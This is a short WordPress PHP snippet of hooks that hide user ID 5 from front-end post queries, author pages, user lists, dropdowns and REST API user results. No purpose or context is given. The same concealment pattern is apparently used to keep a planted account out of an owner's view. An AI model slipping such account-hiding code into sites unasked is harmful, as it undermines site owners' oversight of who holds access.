
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 5; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 5 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 5 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 5; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a
) { $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 5; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );